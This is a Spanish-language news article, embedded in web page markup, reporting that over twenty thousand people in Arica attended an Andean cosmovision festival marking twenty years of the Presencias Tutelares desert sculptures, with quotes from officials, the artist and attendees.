.td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aricaldia.cl%2Fhistorico-mas-veinte-mil-ariquenos-asistieron-al-festival-de-la-cosmovision-andina-en-las-presencias-tutelares%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Hist%C3%B3rico+Show+en+el+Desierto+%21+Arique%C3%B1os+Asistieron+en+Masa+al+%E2%80%9CFestival+de+la+Cosmovisi%C3%B3n+Andina%E2%80%9D+en+Las+Presencias+Tutelares&url=https%3A%2F%2Fwww.aricaldia.cl%2Fhistorico-mas-veinte-mil-ariquenos-asistieron-al-festival-de-la-cosmovision-andina-en-las-presencias-tutelares%2F&via=Arica+al+d%C3%ADa" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.aricaldia.cl/historico-mas-veinte-mil-ariquenos-asistieron-al-festival-de-la-cosmovision-andina-en-las-presencias-tutelares/&amp;media=https://www.aricaldia.cl/wp-content/uploads/2018/06/4I5A7232.jpg&description=Hist%C3%B3rico+Show+en+el+Desierto+%21+Arique%C3%B1os+Asistieron+en+Masa+al+%E2%80%9CFestival+de+la+Cosmovisi%C3%B3n+Andina%E2%80%9D+en+Las+Presencias+Tutelares" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Hist%C3%B3rico+Show+en+el+Desierto+%21+Arique%C3%B1os+Asistieron+en+Masa+al+%E2%80%9CFestival+de+la+Cosmovisi%C3%B3n+Andina%E2%80%9D+en+Las+Presencias+Tutelares %0A%0A https://www.aricaldia.cl/historico-mas-veinte-mil-ariquenos-asistieron-al-festival-de-la-cosmovision-andina-en-las-presencias-tutelares/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_65" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_68 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_68,.tdi_68>p,.tdi_68 .tdb-block-inner>p{font-family:Oswald!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_68 .tdb-block-inner blockquote p{font-family:Montserrat!important;font-size:26px!important;line-height:1.3!important;letter-spacing:-1.6px!important;color:#ea1717}.tdi_68,.tdi_68 p{color:#000000}.tdi_68 h1,.tdi_68 h2,.tdi_68 h3:not(.tds-locker-title),.tdi_68 h4,.tdi_68 h5,.tdi_68 h6{color:#000000}.tdi_68 a{color:#ea1717}.tdi_68 a:hover{color:#000000}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_68,.tdi_68>p,.tdi_68 .tdb-block-inner>p{font-size:16px!important}.tdi_68 .tdb-block-inner blockquote p{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68,.tdi_68>p,.tdi_68 .tdb-block-inner>p{font-size:14px!important}.tdi_68 .tdb-block-inner blockquote p{font-size:18px!important}}@media (max-width:767px){.tdi_68,.tdi_68>p,.tdi_68 .tdb-block-inner>p{font-size:14px!important}.tdi_68 .tdb-block-inner blockquote p{font-size:18px!important}}</style><div class="tdb-block-inner td-fix-index"><p>La masiva asistencia fue calculada en más veinte mil ariqueños que llegaron hasta Las Presencias Tutelares a festejar los 20 años de estas emblemáticas construcciones y disfrutar del <span style="line-height: 1.5;">espectacular show liderado por Los Jaivas, Intillimani y otros artistas nacionales y locales.</span></p>
<p>&nbsp;</p>
<p>Las obras que <strong>dan vida a la pampa de Acha y son un invaluable atractivo turístico,</strong> fueron <strong>elaboradas entre los años 1997 y 1998</strong>, y a sus veinte años, han sido sometidas a un <strong>trabajo de restauración mancomunada por el artista y la Dirección de Cultura del municipio,</strong> inversión que ascendió a los <strong>seis millones de pesos</strong>, desarrollando un <strong>proceso de conservación único.</strong></p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="300x250-A"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("300x250-A");  
    });
</script>
<!-- End AdSlot 2 -->

</div>

<p>&nbsp;</p>
<p>El <strong>“Festival de la Cosmovisión Andina”,</strong> fue organizado en <strong>búsqueda del rescate patrimonial</strong> que poseen las <strong>Presencias Tutelares, a sus veinte años de creación</strong>, <strong>obra reconocida por el alcalde de Arica Gerardo Espíndola Rojas</strong>, quien <strong>homenajeó ante veinte mil personas al artista</strong>, invitando a los asistentes a <strong>valorar y preservar las esculturas.</strong></p>
<p>&nbsp;</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="Inread"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("Inread");  
    });
</script>

</div>

<p><strong><em>“Esta ha sido una noche maravillosa, realmente hermosa, emotiva, son veinte años de estas esculturas, realmente bellas, vivas, estamos felices con este Festival de la Cosmovisión Andina, yo quiero agradecer al Gobierno Regional y el Consejo regional, que nos aprobó y dieron los recursos para hacer esta actividad, a los concejales que nos acompañaron, y sin duda hoy tenemos más de veinte mil personas disfrutando de este espacio, no solamente ariqueño, sino de gente que viene de otros territorios”,</em></strong> señaló el <strong>alcalde de Arica, Gerardo Espíndola Rojas. </strong></p>
<p>&nbsp;</p>
<p><strong><em>“Jamás me imaginé que se iba a hacer un evento tan importante y de tanta trascendencia, y que iba a estar vivo para verlo, para mí es un tremendo orgullo que la comunidad de Arica haya reconocido esto, y más todavía que nunca las hayan rayados, eso para mí tiene un gran significado y la gente le ha dado una connotación especial a estas esculturas, hablando siempre de una energía cósmica y telúrica, que para mí es un tremendo plus”, </em></strong>destacó <strong>Juan Díaz Fleming, creador de “Las Presencias Tutelares”</strong></p>
<p><strong> </strong></p>
<p><strong>Festival en el desierto</strong></p>
<p>&nbsp;</p>
<p>La <strong>Municipalidad de Arica </strong>a través de su <strong>Dirección de Cultura</strong>, presentó un <strong>proyecto del 6% del Fondo Nacional de Desarrollo Regional FNDR,</strong> para desarrollar el “<strong>Festival Cultural de la Cosmovisión Andina”</strong>, <strong>involucrando con éxito, a todas las comunas de la Región de Arica y Parinacota.</strong></p>
<p>Los concejales de la comuna, se mostraron muy alegres y sorprendidos por la masiva respuesta de la comunidad, el <strong>concejal Luís Malla, </strong>hizo un ferviente llamado a proteger el patrimonio: <strong><em>“mi llamado es a seguir aportando al patrimonio, y que cuidemos Las Presencias Tutelares, que no vengamos a carretear acá, que no las rayemos, ese es mi llamado tanto a los jóvenes, adultos y ciudadanos de la región”, </em></strong>por su parte, el <strong>concejal Daniel Chipana, </strong>llamó a continuar con esta fiesta cultural:<strong><em> “nos sentimos súper contentos, veinte años de estas esculturas tan preciosas en el desierto, y de verdad que nos sentimos muy motivados para seguir haciendo esculturas en estos lugares, yo creo que este evento tiene que ser el inicio, y vamos a continuar con ello, la Municipalidad está completamente comprometida con la cultura desde la presidencia de la comisión de cultura, me siento orgulloso con este tipo de eventos”, </em></strong>asintió.</p>
<p>&nbsp;</p>
<p>El <strong>concejal Patricio Gálvez</strong>, resaltó el público, en una noche de fiesta al aire libre: <strong><em>“la verdad contento y agradecer a estas veinte mil personas que llegaron acá, y solamente “Arica siempre Arica”, estamos celebrando con toda la gente, pero el calor humano es tremendo, así que felicitarlos a todos y ¡Jallalla!”, </em></strong>también, la <strong>concejala Miriam Arenas</strong>, catalogó la fiesta como maravillosa y felicito al artista por su obra: <strong><em>“es una actividad maravillosa, aquí en plena pampa, que todo el mundo haya subido a pesar del frío, pero el calor humano ha sido inmenso, esto de tener cultura en nuestra ciudad, en el ambiente, es maravilloso, y quiero aprovechar de felicitar a Juan Díaz Fleming, que hace veinte años tuvo la hermosa idea de estas Presencias Tutelares”, </em></strong>concluyó.</p>
<p>&nbsp;</p>
<p><strong> </strong></p>
<p><strong>El festival contó con dos escenarios a la altura de la celebración, con espectáculos que, durante más de nueve horas, armonizaron las obras del desierto.</strong></p>
<p>&nbsp;</p>
<p><strong>La fiesta fue para todo público, con una histórica presentación de la agrupación musical “Los Jaivas”, quienes hicieron de la noche algo mágico y único, “Inti Illimani” trajo la historia y el recuerdo de una época, llena de mensajes sociales, y Juanito Ayala (Ex Juana Fe), encantó a los más jóvenes con sus melodías alegres y su estilo, quienes fueron precedidos por artistas regionales, como “Hecho a Mano”, “Los Yawares”, “Waldo Ponz”, “Llajta Andino”, “Banda De Pelos” e “Inti Thaqui”. </strong></p>
<p><strong> </strong></p>
<p><strong><em>“Es un momento maravilloso, yo creo que a Arica le hace falta este tipo de espectáculos, el lugar es lo que marca la cosmovisión andina, Juan Díaz Fleming, es un artista que después de muchos años está viendo la notoriedad de lo que hizo, y que convoca a todo Arica, hoy es un día de fiesta y agradezco al alcalde, porque ha escuchado la voz de la gente”</em></strong><strong>, enfatizó Sonia Rivera, asistente al espectáculo.</strong></p>
<p><strong> </strong></p>
<p><strong>Muy alegre, y sorprendida por el marco de público, Leslie Keith, asistente al homenaje, se refirió a tomar el espacio y continuar con actividades de la misma índole: <em>“Buenísimo, yo creo que es histórico, y es una súper buena oportunidad para aprovechar más delante y todos los años si es posible este espacio, muy bonito, mucha gente, sorprendida por la cantidad de personas, súper bien y felicitaciones”</em>, expresó.</strong></p>
<p><strong> </strong></p>
<p><strong>La gran sorpresa de la noche, fue la participación del Ballet de la Escuela Gabriela Mistral, “Piececitos”, quienes danzaron al ritmo de “Los Jaivas”, siendo ovacionados por la multitud asistente. </strong></p>
<p><strong> </strong></p>
<p><strong> </strong></p>
<p><strong>Feria de la Cosmovisión</strong></p>
<p><strong> </strong></p>
<p>El desierto de la región se aromatizó desde muy temprano con el festival de sabores a cargo de los “Food Truck”, y su variedad gastronómica, quienes compartieron junto a los artesanos del norte, un sitio de espaciamiento familiar para toda edad, con stands de las comunas de <strong>Camarones, General Lagos, Putre, Iquique y Arica.</strong></p>
<p><strong> </strong></p>
<p><strong><em>“Es algo que esperábamos hace mucho tiempo, que nos dieran la oportunidad para poder pertenecer a todas estas fiestas, que estaba en pañales y nosotros tuvimos que formar esta agrupación y poder trabajar a la par con la Municipalidad, la puesta en escena es muy bonita y la gente se siente agradable”,</em></strong><strong> enfatizó. Francisco Bravo, Food Truck “Mr. Chiss”. </strong></p>
<p><strong> </strong></p>
<p><strong>Los artesanos y artesanas participantes de la feria del Festival, agradecieron la oportunidad de participar en eventos de esta magnitud: <em>“es súper importante estos eventos, gracias al alcalde y la Municipalidad, para nosotros es importante llegar a la gente, la tercera edad, niños, padres, porque nosotros queremos mostrar a la comunidad, que la madre tierra nos entrega ciertos productos”</em>, afirmó Gemma Yáñez Nelson, de la Organización “Munay Ki”.</strong></p>
<p><strong> </strong></p>
<p><strong>La fiesta finalizó pasada la dos de la madrugada, en un ambiente de fiesta familiar.</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<!-- FB Comments For Wp: http://www.vivacityinfotech.com --><h3 class='coments-title'>Comentarios</h3><p class='commentcount'><fb:comments-count href="https://www.aricaldia.cl/historico-mas-veinte-mil-ariquenos-asistieron-al-festival-de-la-cosmovision-andina-en-las-presencias-tutelares/"></fb:comments-count> Dejanos tus comentarios</p><div class="fb-comments" data-href="https://www.aricaldia.cl/historico-mas-veinte-mil-ariquenos-asistieron-al-festival-de-la-cosmovision-andina-en-las-presencias-tutelares/" data-numposts="6" data-width="550" data-colorscheme="light"></div><div class='code-block code-block-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<!-- GPT AdSlot 3 for Ad unit 'AricaAlDia/300x250-B' ### Size: [[300,250]] -->
<div id="300x250-B"></div>
<script type="application/javascript">
    sas.cmd.push(function() {
        sas.render("300x250-B");  
    });
</script>
<!-- End AdSlot 3 -->
</div>
<!-- CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_date tdi_72 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_72" >
<style>.tdi_72{margin-bottom:0px!important;padding-top:30px!important;padding-right:25px!important;padding-bottom:25px!important;padding-left:25px!important;position:relative}@media(min-width:1141px){.tdi_72{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important;padding-left:15px!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{padding-top:15px!important;padding-right:5px!important;padding-bottom:15px!important;padding-left:5px!important;display:none!important}}@media (max-width:767px){.tdi_72{padding-right:5px!important;padding-left:5px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_72 svg{width:14px}.tdi_72 .tdb-date-icon{margin-right:5px}.tdi_72{color:#000000;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_72 svg,.tdi_72 svg *{fill:#000000}@media (min-width:1019px) and (max-width:1140px){.tdi_72{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{font-size:14px!important}}</style>
<div class="tdi_72_rand_style td-element-style"><style>
.tdi_72_rand_style{
background-color:#f5f5f5 !important;
}
